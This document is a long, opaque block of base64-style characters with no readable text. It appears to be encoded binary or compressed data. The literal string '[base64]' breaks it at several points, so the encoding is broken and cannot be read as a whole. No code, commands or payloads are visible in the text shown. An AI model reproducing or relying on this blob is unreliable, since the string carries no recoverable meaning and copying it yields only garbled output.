CQjZam3aOUmkSsLXBsmatZpAsyuCMOKx/ETjG71rmk7o3gtTKl/0nSrmHqcZFeZyri5P+9XoNjdKLkox++CMVwmsRi31CVRwAa8qqrHpUjqbGXfaR+mMV8/fHCw/wBKmwOCDXuGk3GbRQOcV5b8a7LzEMoHBHNYLVG/2j5f+GU/2PXNU048ZZsfzrtLGU22oemDXnmlzHSficwPyxz4OfrxXoF2pt78nPeueW53atJs9EgfcEYd8VheO7XzrLcoycYq/ok5ls0P93jmjXnRoVLsAq8nNVE5qklDc8L8WamvhvRzPMCJpMiJPX3rwfVL6TVb1mLbixLE+9en/GvVRf6gCsoaMAqgB4FeaWVqYxuIBBrvjojKHvasoywmNc4rMmTZ361v3+Ah7Vg3ZwMitEroU0juPgz4j/4RzxlZs7YikYK3OO9fX93cLJbblbII618B2l89rdwTIcOjhgfoa+yPAniAeIPBtrcbtzhNrexpeRKWmhyfxRlD2RXPVgK8uFkXODzXovxEjkmKKASC1L4O+HN5q6pPcIYLbP33GM/T1rysTUUZanrUI2ictovg+51iQQ28JkLDk+grY8H/ALMGhaHfPqOst/[base64]/wAMdPtnzYqkJ/ulB/Ou8KcVG0RLZHWrjUmtGzWNWS6nml74Ov7YFhF5g/2OaypdOlhOJY2T2Ir2EIQeajktEnBEsSyL6MM1v7Zo19sup4rdaJa30eyeBJF/2l5/OuV1X4W6ZfRkRl7d+xQ8V9CXPhXT7gH915eefk4rGvPAY5MEoPorVvDFOOzHenPc+c7r4Uz2iH7HP5vqGOCa5fU/Cmr6YjmaylIGcMo3D9K+m7zwheWgz5W8D+6c1lS6fLCSHQ/Qiu2GOl1M3haUldHyusc4nBO5WB6sMYrchN1bKsU4aSJ8MrY6+9e83/hnTdS4ubKKRv7xXB/OsS5+GVhcAKkkkSqeFLZAHoK7o42DWpzSwNtYs8yNoqkMIy8anHmY6H0qC+uI/IaJ4woYYY4rvPFXgnVRsXTlSa1UDMYO1iR3rlI9Jv7W9X7fZyRW4670OCfTNbQqwktznlh6sXaxxFvm2mfau5TlR9K1oocTYlfBIyvrWtqmnw214difu2G5ar6ikPkxyIp3frmunmvscjpyizDuboCYoPvr0apbjUj/AGYYXz1zRd6b5oVlyGPtWVcM/wBoMbHcBxVaMzd0dH4T8vUWeKU4UKSKfBpr/aJ1RP3YyRVHSk+wzGQSBV28fWtOx1bzEkdM/L1z3pWtsOLVrFe3c2zEKT8rYamLdlrogsMc81pSpp8kKgTSC5mIYrs4H41RutHKXUkUMnmMeh6UGjinqma1hfz3MKvHGxMbbdw9PWptQtI7mITySlDnOMZBNQaRBNp9iq3Euxy21QtWzEl3bvbqc45H1pdS0rIzobkRXGQo8vd6dq33s/tNrvhUgHr7CuMkWVPkwQyv1HeusS6lijt40OzPU/40SfYmDs2mYt1bQQ20oeQebnABrLs7IrcEqRsxk5NWPEKuNSJk+RWOcr0xU9rpBYbo5hIGHA9q0WiMZK7sP0jMUiySOVXJxxmt6+ntbhre4CiJ84aMDGfetGx8PR2N3Ekso2vFvBIwFPfNc3f3pu9VaMbWEeRuXuBWTldl8vKtTd/tqzUfY9PjeH+/Irclqp+ItHlLwyRytcsy7nPoc1z/AIZ3S62UZtsfJY10eozgI3lSs0eccGh3T0HDVO5Cmgf2xNbyrMsahQrMexFXLPTp7fVWyhntVUqCRwaXwqyNM6sQsa8/N0zW7FeSyo0cQiMZyF4xUykzWCi1qd3+z/4Yh1n4l6eSh2W585geelfecV79nCgdBXy7+yl4JuLKbUtYuSrMwWKMrzjqT/[base64]/MhKGvMrbnfDoamiXGY9vYVyvxUh+0aZIQM4FaeiXJRsZ4NV/GyLPp0gPdTXNE1bs0z4n+IBOl+L9OuR8oL7Sfxr0W/kE8VvOvO9Ac/[base64]/UItikjoacSZamOzbWAHWvpj9m3Vv7W0e/[base64]/OvbbrwlFjMbbT9KzZvC9xHyMMPauqGLlHqD9nPc+e9Y+HWsWYJFv58Y6mE5/TrXF3/AIWmtU8xoW68qVIIr6pk0qWI/dNRT2VtcRNFc20c6twRIma74Y+2jOaeDpz1R8uyaLFFamVpBjb93HINZMLGCOQrwp6V9Aaz8LNHvHY24ktGJyVVty/[base64]/eI6ism51lNYlmUMYy7fKvQD2pto5msoIXDhASVHbBNS2mmQ3d0yDbDxwT60L3TJNszb+A2d1FDISwPB5zW1puk3CXttbwJJPcSkNHFECzNz6Cu2+F3wH8SfF/xdFZ6ZblreIgy3TjEcQ9Sf6V+iPwY/Zf8AC/woiju2t11PXdgV9QuFBK+yD+EVlOqlojspYZz1lsfJfhf9lTx94z0V57zT4tMSRR5TXj7XHvtHI/Gq0n7Cfi7Tp/PXU7GRh1VSwz7civ0gMaRrgKMCsjU7VbjJAwa43VktUetCjSWjifmJ4o/Zt8VeEC9w1gZkxlntzux61xeuWA0fSog8TLcSdQ4xg1+oOq6UrhgVHvkV4z8TPg1o3jGB/OtVjnGSsyDBBojiJL4tTR4KlUXu6M+CUE8EILfu1fn0zW74Xgl1u9hsbXMs0jhEVepJro/it8JdY8LXUa7PNsvuLKg4P1r6J/ZV+A8WlW0Gu6nb5uZFzDG45RSOv1NburFxujyJ4SdKXK0e4/[base64]/MyqtQ/2sV6sce1W4NXiI++R9apcpk+YvQaXb28Yyxd/pxRUI1GNuQ4/Oii6MrM39RYw3STD+GoNfk3Is4PDAGo9fvkUEKeMdazI9QF7pTRswLRn9K+xk7PQ+YiroryXny5DcjvWGb/AGzTRk8HkU9rkfMCcVzGq6gLe8HOAe9cs5WR0RQzVbkJI1YEWqBTd25P+2oqbWbzedwPWvPfF3imDwu66hcyKkIQq2TyfSvPq67HXFpLU7eLxDFpqtJNKIkXksxxXjXxe/aegjt307Qk86YZVrhvuj6V4z8RPi9qPiy6lggdrewzgKuQWHvXnkxaTqSfrWcI2epXK5/FsHiXxPqOv3LS3lw8hPbPA+lczOcnkk/[base64]/HNcmIXNTcTaKaaPqUyb13e1RLOWOOKeIpbaNFlUAlQeDXYeDfhlc+KIGuGc2sP8LEcmvk/ZTvypanf7Gd9dDjjl1+lRl/mCkV2Hi34f3XhMBzJ9pgJ5ZVxj61yhUccVnUhKGkiJwcHZiL71KAcdaaE+YDtVryQyALWaRKKojxnikIOOavCMLGeKrbaGNorP8AvAQRwarWkHk3Dxn7hHBrTeNQmcVEqgkVSdgSOPv3Oga029P9Hn4z6Vs2l4WfyXAJ/hI7ik8aaUNZ0t0UYmVcq1cj4T1qSe18ic/[base64]/dYZrAvvhto2pDd5HkNkNlDxn6V6xPpMM/O3afYVlXekeW4VMtW8cRJbM05oy0PEvEnwnvVV5dLaOUnqCdrV5p4g8G6rYeW11azI6n5iynGPrX1a9nJEpBXvVC5iDgh1BHoRmvRpY+cdHqZTw1OofL0jN5ShUMYUdPeuv+Cvw6u/ij4wttHt1OHcNJIP4Fzya9Q1PwZo+qH95bLHIerRfKT9a+h/2Nvg/[base64]/r6V478a/ibY+F9K8sSLJqDg+XCOv1NZSlcaVhPiB8VdM8JaSrNIJr11OyEHn8a+cfEniyfxnO9zfSs6Y+WPPyr+FclrN/e+ItRa8vZGYseFJ6CpbdSuEXoO1c50Rj3Ks1su9gAcdqz7yRbdG9RW5OCBjB/CuY1ST94QRxQb2bWpnXGoGTcKzJZ+eBn61dk8tQeKqPLGh6c1pFX2JaWzIhcn0B+hqT7TlTlPx6037QhACpuPsK1tL0e+1PasFhK+7gMRhT+J4ptdTNRbMjzRKMCLcf1rY0jwbqmtsBa6ZLKCM5Ax/Ou40P4f6j4cuIr+9sl2jlQ2GX8cGu3uPF1rL5cn2YWNyo/1kBwv5VnKaJc4xep5za/B12tnN9I9tcL1tynzCqFj8L1utQSE3oiQnkkV7h/aMet2Uc3nidkxuZVw4rE8Sy22miJjEJbeQDc4QBhSu90J+87o871P4RDTnJhuJJSOc7M12XgDQbbWr7TNKubr7IUlH75VyTS6xqraXYreWL3F0D2PzED8Kx7fxi011FLa6Xcy3B5Zkj2mM/wB4HtUTvJFRnKMk30PvLwx8OtNWGF7jNw8agBpT1/Cu7N5a6Ha7S6RKg+6OMV8PfD/xR471vxJDptpqF1MkhDOC3EadyTX0tHp9rDZiTUXN7JEMBpCTuauZUz2FiHPWR0fiO9i8RWMhQq6EEcV45q+gz6ZKX2loc8N6VZ0fxU+heL/sU7FbO6HyDPyhs16Je2sN5anAV0YVxVqSmjrlBTieRhS/Q4qaE7cgnmtXVvD09pOz28ReNugXtWT9lu0Y/wCiy5/3TXkOlJPQ4HRktiVWJBzzUTFUyetTRaXqMxG20l59sVZXwrqUoyY1T/ecVKpyfQfspmYX39eBUDyBWxmt+PwbeE4kmjj+hzVqHwDHId0l05PcKtUqE30KVGRyf2lScHkV5Z8QoX8JeIbLV7XizmYJcADsTX0E/[base64]/[base64]/ODyTivSU2jPl7mxPqAOeaxtR1AMjfNWJf6uYehP51zt/wCI9qsCcH3oczohAk17UAQ2DzXn2sahsY/NWhq+uCTJzxXC6vqXnSkA8VzSaPRguVCarqZWJyW7V5jqvi2TQtSW5ifvgj2ro9f1PZERnPHWvF/GmrH7QBngsBXMveLm/daZ9L/BzVTqtzJOTuEh3cn1r6D00rhfpXzL8A3Aiixx8oFfSmnybVHbitEmeVI3lK4qOSTyGDA96rC6UDrVS4u2YnjNbcwjQv7gzQ5PFc3j98fTNTz3UjrtOR+NJHCWwcUX1NVsXbZM9K0reHJGKgsoCa04YtgptmcmTQoq8d6vw8jjpVJEORkcVYV/LBwaVzB6mhBJ5ZzUd1f+W2WPH1rLudTEKZyPwrEvdUecnrzVe1cVYhRuzTv9e2grGeaK58KXyTRWbm2bcqOYvbnbG2Tg4rlTqJWU5Pf1rd1J0aIkZJFcS5klvJB/COSa9yTPDUlFNsk8d/EoeDvDkswIeQghFY96+Qde1u48S6rNfXsrTTuc5J6fSu9+NXiCbU9a+xxsTBBx17150ls4YEDr3o8jOnFy99kfkhiDirEQRSSaiuZRaAFuT9aqC8GwmkdqRbZg2T2rlNWdWuD7Vdv/ABFFaRldw3exrlL3Vjdy/uxnPemohfoOuU3E4OKgW13HH3mP40+2tLm5mVI42lY/[base64]/XNcVrXgvWvEEzXumyfYh94Kpxn6GocexnOnf4TjXvZ/Cc7p9ueFwcFc9fwroNO+IdtqduIZNKN0RwWcYjPvVPTNLk0u+A1K3jv2ziT7Qu4/gT0rrNS8MWc0Ed1o0bNA/DQ9WRvSoba2Odc97RK/hnSdH1PU8s89nM3+rgiO2Ld79zW/B8OdQ1XxIkOnptuWP8AqZEOGHcg113wz/Z01nxE0N/qRbS7PO7LjDkD0Fe+yQWXhe0Wx0tA8iqEkuGwWb8aFd7noU4yaXtNznfD3hvT/BGkJZ2kUYu2UfaJl7t3APpUVxLJdS7ckjPAq3Ox+ZieTVjw/ZCSZ7iTiOME5NG50pWPGviRcx23iBIdwWaIKc5wc16F4K8aQ3mlRxXEgEirjk1yXiDw/B4xv9QKrG13v4mYZIHtXPweBtdsbkWsCOzEZRuOf1FYyptvQ9WlVSjZns/9s2gYAyqwNTXOtWENqcsorxy4Y+F1VNT1KS0uyMiBoCrN9M8Vjaj4gm1P5IrqdQejEq2fwAH6ZpRw8n0InVhfQ9g/4SeFn2ofxq1HqscmBuwTXgEllqrQtJb6g8gXqImyw/DrVS28Xa5pMoLzF0HBaTJAP17fjR9VZi6yufSKXMZfJcVZS/ijXG4GvnR/i8+mL5l/8ijqy9Kgn/aJ0qOAmJ/Nk7DNZOhJD9sup9HNeLLJgHJ9KdIVCHPSvMPh58QI/Elt5lurXE7gEqoOFr0O20241Ehrt/KjP/LNetck4tOx0xs9TPlZJJGVME+1Y+u6dBeWU0NzGGR1I5+ld/[base64]/U76RdOzx8tTylehpcMmQaW3+6z9lqlp+oRXVkrA/N6Ust4lvps5Y9DUqLBuyKHiW58uFI88uc49qm0X/j0Fc/qd6Ly6iQHO0Zre09xHYqQRk8Vp0sEbM2rFM7jSTtvuADVSzuwoIzzViJhNdooPJqEg6nu/wa00Jp0tyVwZDgH2FepRvsTriuX8EWQ0/w9Zx8AhATit5pMKea96lHliohBdxbm8Cd6xb3UvlPzDii9kJBxzmls/DbXxD3BKp/cHU1vY1TSObvr2S5ysSPI/ogJNc/faJrVyCUs5AD/eIFe0WWipbJtgjVF9hUr6OWHvRylKpbZHzjqHhrW442LWjED0Oa4vUra5tWbz4njPXkV9Z3eh9Tj8a5bW/CUF3GyyQowPXIrCcLnZCrfc+MPFWqkOyA8+leQ+Lrgyzqc5AYV9cfEL4GRz+Zc2JZZR/yz7H6V8v+PfClzpF28M8DKUbByP61FOKg9S6sW4+6e9/s/wB0pjtxnnaK+m7OYmIYr5K/Z/[base64]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[base64]/4p1o6rrUtvExI3KuB7AV2ng3wNqfiu+DRW7JaxAIsh4FemqaSuRZsTSlw0bbiVxgiugsdi3AboBXovh/4LR2MIEoaVzyd/Sujh+HkdsAPJjKj/ZzT9jfdm0YW3PL21BZBsOAK9r/AGebVPK1C6Uk5KpnHHc1kr4OtScfZo/++a9Q8AaNHomkCOONU3sWO0YzThSUZXBxXQ66WXAFa/[base64]/gLGzdT61CZhVhyvQ9eXVAoAzUv9oq6Z3Vxl5qTxxbgeBWR/wmIhYq7AH60pSM0meitrAj4zgU6HVftDYBzXmFx4sEnIk6+9dP4X1T7YoOQc9xUpu5Mlbc7p59sec80kRMgyapI28gCtS1jC4HWtUYF2zg6Vs28fyiqFsuVBrWtkG0VqjGRYij4AoqZeAPpiitOUyPk39j+6uPiUX1/UrMm1tFJ3sv7tnz0HqRX0Hr3iE3krRodijgVi6Bo3/CqvAek+GrcRIsEexvLXANVIZFuJ9xbk1uvdVjsjThF+4tC02jW+qqYr2FJ4W6rIMivBfi5+yHpWrNdan4bIsb9wSIzyjH+lfRisiRgL19alEvmqVxmtE+XYzqQU9D86vhp4P1f4U+KbqPxPp6urSEAHkY9Qa+ntKvbVtEaYH7ZpDrl4+rRfSvRvF/gKy8T20iXNssmehxyPxr5t8X6HffDfxDaqs8n9lmQFlJOGGeh9qvntucFWiorTYZ4l8JS6xdi8iSSPQHOYWYYZz6Gum8L3tvbW/9mainm6c3yj1j9xXqPh+fS/Gmhg28aGFwBLbjop/vLXEeKvBsvhq98sjzIJPmikHcU5rTmR5c4+zd47HK+KfBT6HdrNCfOsZjmKZeRj0NVtF0G81W+htbOF5rl2ARIxkk16Z4If8AtQDQL2Ezw3R2xEjJRq+ivhT8FbPwBEXfbeapMcmcr/q19BTp0vau6IUIt8zOV0H4Xnwh4KmvtXZbnUY4GZpWA/dDHQH+tfnZ8QPFA1bWrsq+4ea/U+5r9R/j/rtr4b+GmtSzMBCtuw68u2OlfipqfippdcuFDYXzGOM+9eukoKyCUudnTQ+HW1a+G7BjJ6V9KfAL4Z2+qeIoGeFTZ2gDPxwzdq+e/COqpJLFtOWNfbnwDiSw0MFU+aQ7nb1NcdaR7GAi2mz3G1hS2gSOIBUUYAFE7gRnnmqiXQ9cUy4nRUJzmuS56KTuchr/AIfgu7szKAsvXdSad4Pj1KRTchJApz8+OorN1vxXH9vNvGcuDjAp9lrlzkKu4A96ye56CjLluelW9vaabaBHkVFUYwKw/Emr6d/ZN0kGA+372cE1iy/[base64]/exgdBknIrxpU9a++fjz8L9L+Iuq5uJHt7hFxHNF2+o718weLP2bfFPh4yT2cS6xaDnzLY/OB7qefyzXdSrQtaT1PlsTg5ym5x2PVf2H/AAmtz4gl1aSE/[base64]/QVxPjDwndXFq5tQFfFewvbqR92qlxYJIp4zTcWKNSzufI2saFqttvEtuzEnHzDNUrDwxNeqVmjMTf3hxX1VfeHbe5X95CrfUVzV/4VgiLFIwKxlBPc7FOElqj5xvvD9zphyw3oO4qp5nHIr3HVfDqSqyMm4e4ry7xX4WfSp/[base64]/ZRAuM1Opr7q1Rg6jDuyQK5XVoiEavQJ7USIcDBrk9Ysmw3HFZyWh0Qlc+b/ilpT2l0LmMcE5bFYXhrWvLlXLHrXrPjbRvtsEqsmRg14RNbyaHqjRSE7AcqfasOp01E5x0Pd9LvF1G0AY7uOlYGveG3vdxjyh9qzvButZKru/CvSrVUuIgeORUyRxKTieIX+kajp7cOzD1Nej/[base64]/QmUU9T0aDR4nt0TYC7DrXgn7SHw/+36FO0K/vUBZeOmK+l9JttwDkcAcV598W4EksplKggg10rY87m55uB8W/BXxzceH9US3lchoXw6Meo9K+rNQ0228caAjQKHLjfCccq392virxpYTeGvHRubddscz5IHSvuH9lLSbzWdLa/vQBpyYMYYfeb2rWg3zcvQ8ucfZ83Nsjr/g78Ik8IaedZ1aNX1OUfuY2H+qX/GvVY3W0tJZpOHYHk9hSGf+0bpj0hjOFA7+9c5411nybV4Y246NXrxioLQ4knUdmfK37aXiu41Xwvf2VtI6wRxkkKf1r8m57sNqknJyGNfp7+0rqCR+H9Tzhi0TAivyrurnbrdwy/KvmHj2zSepc2oSR7b8NIjPf25xkZHWvvr4WzrZ6FbgfeK18FfCq6hiaJ2bkHPNfYHw/wDFcbWkcSuMYwBmvKq3Uj6fAxTpnuy6nu6tinSXYZCc5wK5Gz1USAHINX5NR/0aTHHFYXOxwscL4bt5NT8eam0mWijPHpyTVD47azLoGjQPbStEBKgYRnBIzyP0rV8EXo+16jPkbmkwTXB/HHUvtctpbuhkV5lG2h2vc76ak/[base64]/Br6BXSlMuSo/KodQ8PxzRH5cmsZ0ozWpaaZ8wXMNxbuVljZCPUUgmwAK92vfCkbsVeEMp7EZrlta+GkMysYFMT9ivT8q454XW8R8qex5pJOiLk81iX+o+YxVDgV0mueENS0vcGjaVP7yD+lcnMRGzBlwwOMEVxSpyjuSo23JrLT/tEoZjnnvW/JbJBAQFCgDmsjSpxwfSm+KdY+waVNIpOQp5pRiyJPWx5PafEVF+Mxto5MJCQOTwSOtfZ3hnXo9R0+GZGByOa/NmeK4sPGR1cknzHIJPua+s/hH8QBcaX9nldkkTpnuK+hgowikjOTtI+lJNXhggLs2QByBXM3Gs3Gv3wijVobdere1UNH1NNSkAmbEfv3qbXLuOwQC1YqncA0SkbKHU6K2EUCiOM5wOau+cdoArnvDkpntRITuz3rcQsZFAHGai9zQ63QowlsCfvE5rWLcVn2KiGFB7VaZ/SmYvcjlPU1Gx4pzndwajYYWg0jYiLZbHrVmFiuMnFUZG2sD3qGW+KdWxU7F2OotbxQMZFaEV4u3tXBprARuGzVpNaJXhufrT5iXC51VzebcnNUhd+YeTmsKTUHmGCantZWZevSnzXGoWR0EKCdMCsbW7Fhuq7azNFgg/UetN1KfzYiTx2qtGiU+WR5nr2ngxSAjrXgXxG0JsSSRD505FfSeusghbjnFePeLrZZmkG3PWudo76bPG/DPiZ7C52u2McV69oPjOO4hTbIN3cE14N4202TR78SxAiN8jPvXc/BLwfq3jK63lHisI2GZSOG9hRZNWOequVnuej+frJDAHyx3xXV2Vn5BANaWm6Hb6LYRwRr0UAk9TSeVl/alynPe5ciUKBjpV+BsAVnocCrSN0xVR0MzQVxnGan8zauaoBsUu/PegTV9S155NFVg4Heip5kO58U29p4hF/JZTPsuU6LIeCav2Ou6/GyW9zpNzHIx2qwOA3vzXveofC1dQ1PdqsaR3MkOIJ4WOwSeje9VdZ8MNqvhRHA/4mWlMUmHcp2Ne7KkmjxvrNSCvc8ovLfxRAtwV05kkgTzCksoyw9sHmvQfgH41uNa1EW15EIZA2AM5rY0OA6xoaz4DXdiMsp6vH3rlE0M+BfiRpt/AwGmXrht3QLk9PzrndKLjdHXSxUpSV9mfZ+lri2X6V518UIS9tJx616LoziSyjcfxKDXFfEGLzIpB9aVrIij/FZ8ceNfCH9sa/bZX5DIAxxzjNfa/w1jt9M8F6dp9iBHGIwGI7DvXzPr9qYL0v0r3T4Fak2pWBgkbIjGWyfyFaUHaRtiYXjc9dX/RLI44wuB615l401ERxSsWJxmvQ9WugsL4IGBXjXi7Uo7tZvLkWRBkEqQa9W99zy6Svds+Tf2m9VivvDt3dW0oYqpHX69RX54WekHUtQuJG/iYnivsn9rnXF0iymjsZB5lwSskYPb1r5J0GbY5DHDH1704nNV1kbHh+7k0abyy5G017N8P/AB41ncLmcj8a8H1OR1vAwOFOMmrVjrUunyK4fIB6ZrOtTUkdOGrypM+8PD/xItLmOMGbB75NdnbeJY7uAhXzkdq+J9B8dxrbxsJNpHfNejeEfiwFnSN5AVPHXpXmSpyifTUsVGejPe9Ek/s6+vUU/[base64]/[base64]/rWrsTqCKQqq+lZOGuhPMYc2lpIeRz9KoXOjRgccmunkCkdKp3EYIOBWVjSMnc8/1jRVdDlAT/OvMPE3gu0vWkLwBX7OvBr3a9tw+cr1rmdY0ZZN2F5xUSimjpiz5tvvC93o3mNCPOj9B1FcF42vpLjSpIkVt7HGAK+jdf0OSMMUGSO1cF/wiI1nVUQJEsobd+8O0HHauOVFXvE29mpanj/hP4E33ie1Sa9T7PauwYO/BA9RXrtr8MNF8GWqT2czzOAAxlIPStrxJrh0axezaIRGNcAoeBXkV/461K6keK3ikmTODiun4UaRw73Z6jc67DBbkocEDqK5pviC5cQSSKcHuetcReatqjQMotpskdAK5yDQvEeq6hFIljMih+rYHFS1c0cElofXfgpz/Y8LNwWG7muo09hNdovvXHeFrjGi2q5wyRhWHocV2Hhg+bfluDha1SOI7WNsCpM5qlJO6AYFTxSF1B6VpuzEkCZNNYcHNL5mB1psrYXrSKRn3RC5xXO6rffZ1auhujwT3rktc53VlI6IpHL3/jH7HcqhOMtjk11mkan9shVs9a8P8YXLr4o020QnMsoyPbvXsPh+Py7e